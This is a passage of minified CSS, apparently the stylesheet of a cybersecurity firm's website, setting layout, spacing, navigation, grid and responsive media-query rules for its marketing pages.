Wght,Arial,sans-serif;font-size:1.5rem;font-weight:400;line-height:132%}.text-sizesmedium{margin-top:0;margin-bottom:0;font-family:Inter,sans-serif;font-size:1.25rem;font-weight:400;line-height:140%}.main.comp-wrapper{padding:7%}.text-color-accent{color:var(--_primitives---brand-colors--blue--midnight-blue-61)}.text-color-body{color:var(--_semantic-colors---text-color--color-text-body)}.ai-srction-wrapper{color:var(--white);text-align:center;background-color:#1a2f54;background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/692f65814fca702954a8409c_Asgard%20BG.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:.5rem;flex-flow:column;justify-content:center;align-items:center;padding:3.75rem;display:flex}.ai-section-hero-wrapper.max-width-large{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:0;display:flex}.ai-section-hero-wrapper.max-width-large.tow{margin-top:3rem}.ai-grid-wrapper{grid-column-gap:2px;grid-row-gap:2px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:3rem;display:grid}.ai-card{grid-column-gap:.5rem;grid-row-gap:.5rem;background-color:var(--_semantic-colors---surfaces--surfaces--color-bg-surface);text-align:left;border-radius:.5rem;flex-flow:column;padding:1.5rem;display:flex}.ai-icon{width:3.5rem;height:3.5rem}.eyebrow-wrapper{margin-bottom:2rem}@media screen and (min-width:1440px){.container-large.is-full-height._1rem-padding{max-width:78rem}.navigation._2025{padding-left:6.5rem;padding-right:6.5rem}.collection-list-12{grid-row-gap:4px}}@media screen and (min-width:1920px){.navigation-container._2025{max-width:76rem}.left-graident{width:16rem}}@media screen and (max-width:991px){.padding-xlarge{padding:3rem}.margin-xlarge{margin:3rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:8rem}.padding-huge{padding:5rem}.margin-large{margin:2.5rem}.padding-xxlarge{padding:4rem}.padding-large{padding:2.5rem}.margin-huge{margin:5rem}.padding-medium{padding:1.5rem}.margin-xxlarge{margin:4rem}.margin-xhuge{margin:6rem}.margin-medium{margin:1.5rem}.margin-xxhuge{margin:8rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.hide-tablet{display:none}.fs-styleguide_2-col{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.max-width-full-tablet{width:100%;max-width:none}.padding-global.the-100{padding-left:1rem;padding-right:1rem}.fs-styleguide_1-col{grid-column-gap:2rem;grid-row-gap:2rem}.fs-styleguide_heading-medium{font-size:3rem}.fs-styleguide_4-col{grid-template-columns:1fr}.max-width-large.text-align-center.text-align-left_tablet{text-align:left;text-align:left;text-align:left}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.reduce-top-padding{padding-top:3rem}.fs-styleguide_3-col{grid-template-columns:1fr}.heading-style-h2.caps{text-transform:uppercase;text-transform:uppercase}.container-large.is-full-height{padding:1rem}.container-large.no-padding-mobile{padding-left:0;padding-right:0}.text-align-center.fade-up.centre{z-index:5;z-index:5;z-index:5;position:relative}.button.is--nav.is-desktop._100{justify-content:center;align-items:center;width:100%;height:3rem;margin-left:auto;margin-right:auto;display:flex}.button.is-blue{z-index:4;position:relative}.button.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button.is-platform:hover{background-color:#fff}.fs-styleguide_section{grid-column-gap:2.5rem;grid-template-columns:1fr}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-medium.none{padding-bottom:4rem}.home_header_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.navbar_component{padding-top:3rem}.menu-top{flex-direction:column;align-items:flex-start;height:3rem;display:flex;top:0}.menu-top-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.hotline-button_component{min-width:auto}.navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown.is-banner{width:auto}.navbar_menu-dropdown.nav-search{display:none}.navbar_dropdown-toggle{align-items:center;padding:.75rem 1.5rem .75rem 0;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green{color:var(--muted-green)}.dropdown-icon{width:1.2rem;height:1.2rem;margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.dropdown-icon.is--banner{margin-top:auto;margin-bottom:auto;top:0%;bottom:0%}.navbar_dropdown-list{position:static;overflow:hidden}.navbar_dropdown-list.w--open{box-shadow:none;border-style:none;width:100vw;margin-bottom:1rem;margin-left:-4.5rem;overflow:auto}.navbar_link{width:auto;margin-left:0;margin-right:0;padding:.75rem 0;font-size:1.125rem}.navbar_link.dropdown{font-size:.75rem}.navbar_container{padding-top:1rem;padding-bottom:1rem;display:flex}.navbar_menu{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;border-bottom:1px solid #000;padding:1rem 5% 2rem;position:absolute;overflow:auto}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;height:90.8vh;padding-bottom:7.5rem;padding-left:4.5rem;padding-right:4.5rem;transition:height .5s}.menu-bottom{flex-direction:column}.navbar_menu-buttons{flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:center;margin-left:0}.navbar_menu-button{width:2rem;height:2rem}.navbar_menu-button.w--open{background-color:#0000}.menu-icon1{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon2_line-top{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon2_line-middle{background-color:var(--space-cadet);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.menu-icon2_line-bottom{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-bottom-wrapper{flex-direction:column;align-items:flex-start;width:100%;margin-left:0}.globe_component{flex-direction:column;align-items:flex-start}.cta_component{height:auto;padding-right:4rem}.cta-image-wrapper{width:12rem;min-width:12rem;height:12rem;min-height:12rem}.cta-content{z-index:4;position:relative}.footer-top{flex-direction:column;align-items:flex-start}.footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.resources-heading-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.collection-list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.resources-cms-list.is-3{grid-template-columns:1fr 1fr}.team_card{height:30rem}.team_card.narrow{width:auto;height:30rem}.team_card.narrow.align-center-tablet{margin-left:auto;margin-right:auto}.team_card.more-narrow{width:auto;height:30rem}.team_card.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.cta-image{width:100%;height:100%}.team_modal-popup_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem;overflow:auto}.modal_popup-image{object-position:50% 50%}.fs_modal-1_content{padding-left:0;padding-right:0;position:static}.fs_modal-1_close{top:1rem;right:1rem}.fs_modal-1_close-icon{max-width:none}.team_modal-popup_component{align-items:flex-start;min-height:auto}.modal_popup-image-wrapper{max-width:25rem;height:25rem;max-height:40vh}.modal_headshot-link{grid-column-gap:.25rem;grid-row-gap:.25rem;padding-left:0}.grid-2x1,.grid-2x1.is-why-us{grid-template-columns:1fr}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security,.grid-2x1.is-post-plain{grid-template-columns:1fr}.grid-2x1.is-network-security-lottie,.grid-2x1.is-why-us{grid-template-columns:1fr}.grid-2x1.is-why-us._50{flex-flow:column;display:flex}.grid-2x1.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-why-digital-forensics{grid-template-columns:1fr}.grid-2x1.is-asgard-platform{grid-template-columns:1fr;padding-top:0;padding-bottom:0}.grid-2x1.is-pci-assessment-services{grid-template-columns:1fr}.grid-2x1.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1.is-penetration-testing{grid-template-columns:1fr}.grid-2x1.gap-4.is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.grid-2x1.gap-4.is-why-asgard{justify-items:start}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security,.grid-2x1.is-post-plain{grid-template-columns:1fr}.grid-2x1.is-2item{grid-template-columns:1fr;justify-items:start}.grid-2x1.is-web-risk{grid-template-columns:1fr}.grid-2x1.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.grid-2x1.is-network-security-lottie,.grid-3x1{grid-template-columns:1fr}.faq_accordion_component.gridd{flex-flow:column;display:flex}.statement-wrapper.is-ch-xxlarge{max-width:50ch}.search-input.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.hero-message_content{width:100%}.stretched-image-wrapper{height:auto}.stretched-image-wrapper.is-monitor{width:100%;height:auto}.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.max-width{width:100%}.stretched-image-wrapper.landing{border-radius:1rem;overflow:hidden}.team-member-image{width:100%;height:100%}.section_hero.is-resources{background-size:14rem,14rem}.people_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}._2-faq_accordion_body.extra-padding{padding-right:3rem}._2-faq_accordion_header{width:100%}.quote-text{font-size:2rem}.team-card_content{padding-left:0}.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow.combine{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.category_component{overflow:auto}.category-item{flex:none}.page-buttons-wrapper{width:100%;max-width:15rem;bottom:-.7rem;overflow:auto}.page-button{flex:none}.navbar5_container{padding-left:4.5rem;padding-right:4.5rem}.navbar5_dropdown-background-layer{width:100vw;min-width:100%;margin-top:0;margin-left:-4.5rem}.navbar5_large-item-content{width:100%}.navbar5_dropdown-content-left{align-content:start;align-items:start;padding:0 0 1rem}.navbar5_dropdown-link{margin-bottom:0;margin-left:-.75rem;margin-right:-.75rem}.navbar5_blog-list,.navbar5_dropdown-content-wrapper{width:100%}.navbar5_dropdown-content{flex-direction:column;height:100%}.navbar5_dropdown-content-right{align-items:flex-start;max-width:none;padding:1rem 0}.navbar5_blog-item{width:100%}.small-navbar_dropdown-list{position:static;overflow:hidden}.small-navbar_dropdown-list.w--open{border-style:none;width:auto;padding:0}.stats-content_wrapper,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-3.is-threat-detection,.stats-content_wrapper.is-endpoint-security,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper.is-3.is-threat-detection,.stats-content_wrapper.is-endpoint-security{padding-top:0;padding-bottom:0}.stats-image{border-radius:0;width:100vw;height:20rem;right:0%}.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-threat-detection,.stats-image.is-endpoint-security{height:20rem}.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-why-asgard.is-web-risk{border-radius:0;height:20rem}.stats-image.is-why-asgard.is-web-risk.long{width:100%;height:auto;position:static;top:0%;transform:none}.stats-image.is-threat-detection,.stats-image.is-endpoint-security{height:20rem}.stats-image.is-pci{height:20.75rem}.stats-image.is-dfir{height:20rem}.map_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.asgard-content-wrapper{height:auto}.section_white.is-asgard-platform{background-size:4rem}.case-studies_slider-component{width:100vw;margin-left:-4.5rem;margin-right:-4.5rem}.case-studies-slider{height:30rem}.case-studies-slide{max-width:39rem;margin-left:4.5rem;margin-right:auto}.case-stdies-left-arrow{left:.5rem}.case-studies-right-arrow{right:.5rem}.experience-image{border-radius:0;width:100vw;height:20rem}.section_risk-management{background-position:100% 45%;background-size:18rem}.section_the-solution{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.data-privacy-image{border-radius:0;width:100vw;height:20rem}.data-privacy-image.new.landing{width:auto;height:auto;position:static;transform:none}.data-privacy-content-wrapper{padding-top:0;padding-bottom:0}.section_cyan.is-penetration-testing{background-size:4rem}.grid-4x1{grid-template-columns:1fr}.network-security-image{border-radius:0;width:100vw;height:20rem}.network-security-content-wrapper{padding-top:0;padding-bottom:0}.left-tech-lines,.right-tech-lines{width:30%;display:none}.post-banner-image{width:100%;position:static}.post-body_component{flex-direction:column}.post-body_component.is-form{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;padding-left:0;display:flex}.post-body_wrapper{max-width:none;margin-top:1rem;transform:none}.post-body_wrapper.is-form{margin-top:0}.socials-container.is-form{background-color:#fff;flex-direction:row;width:100vw;margin-left:-4.5rem;padding-top:1rem;padding-bottom:1rem;padding-left:4rem;position:sticky;top:0}.socials-container.is-plain{background-color:#fff;flex-direction:row;width:100vw;margin-left:-4.5rem;padding-top:1rem;padding-bottom:1rem;padding-left:4rem;top:0}.events-cms-list,.grid-2x2{grid-template-columns:1fr}.fs-3dglobe-container{width:100%}.join-team-image-2,.join-team-image-1{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.employer-content-wrapper{padding-top:0;padding-bottom:0}.html-embed{width:auto;height:350px}.contact18_component{grid-column-gap:2rem}.logos_component{grid-template-columns:1fr 1fr}.trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge.box-shadow{width:10rem;height:auto}.web-risk-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.web-risk-image-2.long{width:100%;height:auto;position:static;top:0%;transform:none}.join-team-image-3{border-radius:0;width:100vw;height:20rem;top:3rem;right:0%}.join-team-image-4{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.managed-scanning-image{border-radius:0;width:100vw;height:20rem}.compliance-partner-image{border-radius:0;width:100vw;height:20rem;top:4rem}.compliance-partner-content{padding-top:0;padding-bottom:0}.sales-info_wrapper{grid-template-columns:1fr}.globe_component-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:flex-start}.secure-payment-solution-content{padding-top:0;padding-bottom:0}.cta-dark{width:100%}.logo-grid{grid-template-columns:1fr}.operational-ready-image{border-radius:0;width:100%;position:static;right:0%}.vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.table_component{width:100%;overflow:scroll}.patent-lottie-wrapper{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.patent-lottie{height:100%;margin-top:-10%}.section_numbers-qs{padding-top:80px;padding-bottom:80px}.all_three_numbers_wrapper-qs{grid-row-gap:32px;flex-direction:column;align-items:center}.container_form-qs{width:95%}.section_hero-qs{padding-top:80px;padding-bottom:80px}.section_cards-qs{padding-bottom:80px}.hero-lottie-text-1{margin-right:.5rem;font-size:3.2rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:3.2rem}.section_hero-qsr{padding-top:80px;padding-bottom:80px}.container_hero-qsr{flex-direction:column}.hero_qsr-text,.form_wrapper_hero-qsr{max-width:none}.container_form-qsr{width:100%;max-width:none}.contact_component_new{padding:1rem}.container_the_solution-qsr{flex-direction:column;padding-left:24px}.left_side-the-solution-qsr{border-radius:20px;order:1;max-width:none;height:450px;overflow:hidden}.image_the_solution_left_side{object-position:50% 50%;height:100%}.right_side_the_solutions-qsr{max-width:none}.container-the-results-qsr{flex-direction:column}.left_side_text_results-qsr,.right_side_special_green_text-qsr{max-width:none}.section_cta-csr{height:auto;padding-top:40px}.container_cta-qsr{grid-row-gap:32px;flex-direction:column;align-items:center;padding-bottom:0;padding-left:24px;padding-right:24px;bottom:auto}.left_side_cta-qsr{order:1;height:auto;position:static}.righ_side_cta-qsr{width:100%;max-width:none}.container_hero-equipment{flex-direction:column}.heading_hero-equipment{font-size:54px;line-height:50px}.padding-section-lp{padding-bottom:4rem}.table-wrapper{width:100%;overflow:scroll}.new-heading-1.gradient{font-size:2.75rem}.paragraph-s.ccs{margin-top:4px}.paragraph-s.ccs.margin-top-small{display:block}.paragraph-s.ccs.text-highlight{flex:0 auto;order:0;align-self:auto}.paragraph-s.ccs.paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.hero-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.hero-grid.none.new{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;display:flex}.hero-grid.all{grid-column-gap:1rem;grid-row-gap:1rem}.hero-grid.grid{flex-flow:column;display:flex}.hero-grid.cybersecurity{grid-template-columns:1fr}.image-wraper.hero.video,.image-wraper.media._2,.image-wraper._5-4.video,.image-wraper.hero.video,.image-wraper.hero.video,.image-wraper.media._2,.image-wraper.media._2,.image-wraper._5-4.video,.image-wraper._5-4.video{width:100%}.text-section-wrapper{padding-bottom:0}.text-section-wrapper.max-width-70{max-width:none}.text-section-wrapper.sticky{position:static}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.filter-itemm{width:100%;position:static}.filter-itemm.absolutr{max-width:none;height:100%}.filter-itemm.absolutr.events{min-width:auto;max-width:none}.filter-itemm.gloassary{max-height:none}.content-cybersecurity{padding-left:0;padding-right:0}.absolute-div-image{width:75vw}.absolute-div-image.press.new{max-width:70vw}.button-group-new{margin-top:1rem}.button-blue.filter{min-height:2.5rem;margin-top:1rem;padding-top:0;display:flex}.button-blue.filter.white{border:1px solid var(--blue);color:var(--blue);border:1px solid var(--blue);background-color:#0752e500;display:flex}.image-100--cover.absolute.cta{position:static}.image-100--cover.test{object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:40vw}.faq1_accordion.topics{padding-bottom:1rem}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.reset-filter-button.show{display:flex}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.stay-in-the-know-section{display:none}.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.glossary.child,.stay-in-the-know-section.blog-wrap.the-blog-version,.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.resources-new{width:auto;display:block}.stay-in-the-know-section.glossary.child{max-width:none;display:block}.sub-nutton.outline{background-color:#0752e500;border:1px solid #fff}.image-section-wrapper,.image-section-wrapper.ccs,.image-section-wrapper.ccs{width:auto}.innovation-image-wrapper{flex-flow:column;margin-top:2rem;margin-bottom:0}.innovation-image-wrapper.is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.feature-wrapss{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.feature-wrapss.right{grid-column-gap:1.1rem;grid-row-gap:1.1rem;flex-flow:column;order:1;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:flex-start;margin-left:0;display:inline-flex}.feature-wrapss.left{order:1;margin-right:0}.feature-wrapss.is-ccs{width:100%;margin-top:0}.feature-item{width:auto;position:static}.feature-item._4{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:row-reverse wrap;justify-content:flex-end;display:flex}.text-icons{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.arrow-pointer{display:none}.ccs-advantage-grid{grid-template-columns:1fr}.bold-text-4{margin-top:13px}.feature-wrapp-new{margin-top:1rem}.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.main.hide-desktop,.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.hidden-desktop.resources{margin-top:0}.feature-wrapp-new.main{display:none}.feature-wrapp-new.main.hide-desktop{display:block}.faq6_answer.max-height{height:70vw;padding-bottom:0}.faq6_answer.max-height._2{height:22rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.the-press-collection{grid-template-columns:1fr 1fr}.filter-header{background-color:#f6f8fb;border-radius:.5rem;justify-content:space-between;padding:1rem;display:flex}.filter-header.hide-desktop{cursor:pointer;display:flex;position:sticky;top:8.5rem}.filter-header.hide-desktop.sticky{position:sticky;top:8rem}.filter-popup-wrapper{z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:#b5adadad;justify-content:center;align-items:center;width:100vw;height:100vh;padding:1rem;display:none;position:fixed;inset:0%}.filter-popup-wrapper.resources{display:none}.extra-section{display:block}.form-grid-new{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin{flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin.wendyslanding{flex-flow:column}.header-centre-flex.new{width:100%}.form-wrapper-landing{padding:1rem}.div-block-6{padding-top:3rem;padding-bottom:3rem}.list-accordion.two-faq_accordion_item.new{width:100%}.form-richtext-grid{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.social-media-links{display:none}.header-form-wrapper{margin-bottom:2rem}.event-card-new{padding-left:1rem;padding-right:1rem}.event-inner{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;padding-top:1rem;padding-bottom:1rem;display:grid}.event-text-details{flex-flow:column;align-self:flex-start;width:auto}.event-image-wrapper{order:-1;max-width:none}.collection-list-2-2-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.big-stats-image{aspect-ratio:auto;background-color:#21283a;width:auto;padding-left:0;padding-right:0}.stats-content-wrapper{margin-top:2rem}.heading-stats-small{line-height:1.1}.the-testimonial-wrapper{border-radius:1rem;flex-flow:column;display:flex;overflow:hidden;box-shadow:inset 0 4px 16px #00000014}.slider{box-shadow:none}.text-container.testimonial{padding-top:3rem}.tab-grid{grid-template-columns:1fr}.tab-image{aspect-ratio:3/2}.content-icon-grid{grid-template-columns:1fr 1fr}.casw-wrapper{grid-template-columns:1fr}.stats-grid-wrapper-new{grid-template-columns:1fr 1fr}.cards-wrapper-new{grid-template-columns:1fr}.gradient-none{font-size:2.75rem}.datasheets-collection-item{flex-flow:column}.absolute-image-wrapper{display:none}.image-box.absolute{width:auto;position:static}.testimonial-wrapper{box-shadow:none;overflow:visible}.slider-grid{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;grid-template-columns:1fr;justify-content:space-between;display:flex;transform:translate(0)}.testimonial-image{aspect-ratio:3/2;margin-top:-.5rem}.slider-2-2{background-color:#ddd0;height:auto;overflow:visible}.testimonial-content-wrapper{border-top-left-radius:1rem;border-top-right-radius:1rem;order:-1;padding-top:3rem;padding-bottom:3rem;padding-left:3rem;box-shadow:inset 0 4px 18px #00000014}.right-arrow-2-2{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-2-2{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.faq-grid,.contact-us-page{grid-template-columns:1fr}.navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button.w--open{color:var(--dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group{justify-content:flex-start;align-items:center;display:none}.navigation-button-group.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right{align-items:center;width:auto;display:flex}.navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 1rem;position:absolute;overflow:auto}.navigation-menu.w--open{background-color:#282556;border-color:#fff}.navigation{padding:.5rem;position:relative}.navigation._2025{position:fixed}.drop-down-toggle{color:var(--grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle:hover{color:var(--grey);background-color:#fff}.drop-down-toggle.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list{position:static;overflow:hidden}.nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container{height:auto}.nav-2grid-split{grid-template-columns:1fr}.nav-2grid-split._2by3{grid-template-columns:2fr}.drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new.dark{margin-right:-1rem;padding:1rem}.drop-down-new.no-padding-right{padding-top:0;padding-bottom:0}.nav-section-header.with-padding{margin-top:1rem}.nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-lists-drop.no-top-stroke._0._3{grid-template-columns:1fr}.nav-lists-drop.no-top-stroke._0._2._5{flex-flow:column;display:flex}.nav-right{max-height:none;overflow:visible}.nav-right.rs{padding-bottom:0}.nav-bar-container{padding:0%}.learn-more-div{grid-column-gap:1rem;grid-row-gap:1rem}.learnmore-diiv{margin-top:0}.div-block-7-2-2,.code-embed-3-2-2{display:none}.search-3{padding-left:0;padding-right:0;display:flex}.search-button-2{width:0;height:0;padding:0}.icon{opacity:100}.absolute-nav-background{opacity:0;display:none}.absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.div-block-9-2-2{display:block}.closed{width:2.5rem;height:2.5rem}.closed._2025{width:1.25rem;height:1.25rem}.open{width:2.5rem;height:2.5rem;display:none}.theme-cards{flex-flow:row}.cyber-card{height:100%}.margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}.icon-24,.image-5,.image-6{width:24px;height:24px}.image-7{width:24px}.bottom-block{grid-template-columns:1fr 1fr}.industries-item.relatove{max-height:none}.tab-details-wrapper{height:auto;max-height:none}.image-details-grid{grid-template-columns:1.5fr}.div-block-13{padding:1rem}.scroll-container{max-width:90vw}.lottie-block{margin-top:-3rem}.collection-list-9{grid-template-columns:1fr 1fr}.modal_container{aspect-ratio:auto;max-width:80%}.toggle-wrapper{width:100%}.new-heading-h2.gradient{font-size:2.75rem}.stay-in-block{width:100%;position:static}.pen_badges_wrapper{grid-column-gap:var(--s);grid-row-gap:var(--s)}.pen_badges_feat_list{grid-template-columns:1fr}.pen_badges_card_list{grid-template-columns:1fr 1fr}.pentest_badge_img{width:45%;height:auto}.pentest_badge_img.hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.testimonial-slider{background-color:#ddd0;height:auto;overflow:visible}.grid-form-wrapper{grid-template-columns:1fr;place-items:start center}.form-text-block{max-width:none;padding-top:3rem}.data-sheet-call-out{padding:1rem}.form-block-wrapper{order:-1;width:100%;max-width:none;padding-top:4rem;padding-bottom:4rem}.right-side{justify-content:flex-start;align-items:stretch}.absolute-bg-background{object-fit:cover}.absolute-bg-background-mobile{object-fit:cover;display:none}.grid-section{grid-template-columns:1fr}.large-image-block{aspect-ratio:auto}.absolute-image-l{position:static}.transparent-card-grids{grid-template-columns:1fr;padding:0}.cvep-card-steps,.cta-cards-cvep{grid-template-columns:1fr}.icon-embed-custom-5-2.play{display:none}.vidoe_pen_wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.vidoe_pen_wrapper.industries{grid-template-columns:1fr}.new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid,.new-navbar-grid.resources,.new-navbar-grid.resources{grid-template-columns:1fr}.new-navbar-group.featured{width:100%;margin-left:0}.new-navbar-body.resources{grid-template-columns:1fr}.new-navbar-item{font-size:1rem}.new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-